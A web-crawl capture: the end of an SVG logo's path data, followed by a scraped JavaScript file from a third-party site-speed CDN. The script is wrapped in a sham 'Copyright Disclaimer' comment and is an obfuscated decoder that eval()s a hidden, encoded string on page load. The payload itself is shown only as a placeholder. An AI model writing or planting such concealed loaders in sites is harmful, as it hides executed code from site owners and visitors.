    <path id="Path_15" data-name="Path 15" d="M533.275,129.1a.974.974,0,0,1-.364.764,1.249,1.249,0,0,1-.84.313,1.305,1.305,0,0,1-1.128-.627l-3.359-5.214a3.646,3.646,0,0,0-1.228-1.266,3.5,3.5,0,0,0-1.705-.364h-2.833v6.117a1.318,1.318,0,0,1-.338.953,1.42,1.42,0,0,1-1.868,0,1.288,1.288,0,0,1-.351-.953V113.584a1.237,1.237,0,0,1,.339-.915,1.27,1.27,0,0,1,.94-.338h6.242a6.76,6.76,0,0,1,4.475,1.3,4.709,4.709,0,0,1,1.542,3.81,4.8,4.8,0,0,1-1.179,3.371,5.576,5.576,0,0,1-3.358,1.642,2.986,2.986,0,0,1,1.178.626,5.425,5.425,0,0,1,1.028,1.253l2.582,4.061a1.212,1.212,0,0,1,.226.7m-6.794-8.473a4.542,4.542,0,0,0,2.9-.765,2.873,2.873,0,0,0,.94-2.369,2.817,2.817,0,0,0-.928-2.343,4.646,4.646,0,0,0-2.908-.74h-4.687v6.218Z" transform="translate(-167.092 -25.506)" fill="#0086b5"/>
    <path id="Path_16" data-name="Path 16" d="M550.969,129.766a1.27,1.27,0,0,1-.364-.94v-14.34h-5.014q-1.2,0-1.2-1.078a1.014,1.014,0,0,1,.313-.8,1.307,1.307,0,0,1,.89-.275h12.635a1.309,1.309,0,0,1,.89.275,1.014,1.014,0,0,1,.312.8q0,1.079-1.2,1.078h-5.014v14.34a1.3,1.3,0,0,1-.351.94,1.414,1.414,0,0,1-1.893,0" transform="translate(-175.79 -25.506)" fill="#0086b5"/>
    <path id="Path_17" data-name="Path 17" d="M58.575,38.645c1.233,3.783,3.611,10.253-2.093,16.517-9.746,10.7-11.761,16.558-11.937,18.046-.009.154-.021.307-.026.462a2.744,2.744,0,0,1,.026-.462c.519-9.091,9-16.482,11.76-22.845,1.8-4.152.432-8.815-.783-11.626-1.285,3.436-4.577,10-12.761,18.36-14.153,14.457.186,29.827.609,29.828,0,0,3.2-8.218,12.935-17.958,12.994-12.993,6.27-25.192,2.27-30.322" transform="translate(0 0)" fill="#59c959"/>
    <path id="Path_18" data-name="Path 18" d="M60.6,107.923a5.846,5.846,0,0,1,6.067,0,2.665,2.665,0,0,0,2.9,0,5.846,5.846,0,0,1,6.067,0,2.674,2.674,0,0,0,2.907,0,5.519,5.519,0,0,1,2.572-.83,22.751,22.751,0,0,0,2.85-4.229,6.543,6.543,0,0,1-1.232-.576,2.668,2.668,0,0,0-2.9,0,5.841,5.841,0,0,1-6.066,0,2.669,2.669,0,0,0-2.9,0,5.842,5.842,0,0,1-6.067,0,2.4,2.4,0,0,0-1.451-.429,1.587,1.587,0,0,1-.925-.3A18.454,18.454,0,0,0,60,108.222a4.038,4.038,0,0,0,.6-.3" transform="translate(-8.124 -21.777)" fill="#00b9f9"/>
    <path id="Path_19" data-name="Path 19" d="M76.954,82.351a5.846,5.846,0,0,1,6.067,0,2.665,2.665,0,0,0,2.9,0,5.51,5.51,0,0,1,3.033-.849,5.37,5.37,0,0,1,2.74.685A27.2,27.2,0,0,0,90.288,76.3c-.08-.006-.167-.009-.262-.009a2.393,2.393,0,0,0-1.45.43,5.845,5.845,0,0,1-6.066,0,2.4,2.4,0,0,0-1.452-.43,2.8,2.8,0,0,0-.588.054,68.418,68.418,0,0,1-4.137,6.321,3.905,3.905,0,0,0,.621-.309" transform="translate(-13.776 -13.029)" fill="#00b9f9"/>
    <path id="Path_20" data-name="Path 20" d="M73.954,115.311a2.666,2.666,0,0,0-2.9,0,5.845,5.845,0,0,1-6.066,0,2.666,2.666,0,0,0-2.9,0,5.555,5.555,0,0,1-2.371.813,19.993,19.993,0,0,0,.712,4.6,5.343,5.343,0,0,1,2.634-.629,5.511,5.511,0,0,1,3.034.849,2.665,2.665,0,0,0,2.9,0,5.51,5.51,0,0,1,3.033-.849,5.922,5.922,0,0,1,1.367.152c1.017-1.3,2.164-2.673,3.455-4.1a5.534,5.534,0,0,1-2.894-.843" transform="translate(-8.023 -26.388)" fill="#00b9f9"/>
    <path id="Path_21" data-name="Path 21" d="M70.154,95.645a2.394,2.394,0,0,0,1.451-.43,5.846,5.846,0,0,1,6.067,0,2.665,2.665,0,0,0,2.9,0,5.846,5.846,0,0,1,6.067,0,2.754,2.754,0,0,0,.9.383,19.927,19.927,0,0,0,.965-5.385,6.2,6.2,0,0,1-1.427-.634,2.666,2.666,0,0,0-2.9,0,5.845,5.845,0,0,1-6.066,0,2.667,2.667,0,0,0-2.9,0,5.51,5.51,0,0,1-3.033.849,5.723,5.723,0,0,1-1.623-.219c-.706.828-1.44,1.637-2.2,2.411-.6.609-1.137,1.219-1.635,1.831a5.639,5.639,0,0,1,1.984.764,2.4,2.4,0,0,0,1.452.43" transform="translate(-10.448 -17.482)" fill="#00b9f9"/>
    <path id="Path_22" data-name="Path 22" d="M71.521,128.175a5.845,5.845,0,0,1-6.066,0,2.666,2.666,0,0,0-2.9,0l-.111.062a22.221,22.221,0,0,0,5.041,7.572,43.266,43.266,0,0,1,4.474-7.867c-.137.063-.274.14-.435.232" transform="translate(-8.968 -30.841)" fill="#00b9f9"/>
    <path id="Path_23" data-name="Path 23" d="M85.284,67.943a5.7,5.7,0,0,1,1.906.748,2.665,2.665,0,0,0,2.9,0,5.617,5.617,0,0,1,2-.768,37.512,37.512,0,0,0-4.174-6.8c.131.578-.823,3.273-2.634,6.82" transform="translate(-16.874 -7.781)" fill="#00b9f9"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_510/ecmrx_510_3.js
body_size: 2001
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"BcgKGUXuf",17,3,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976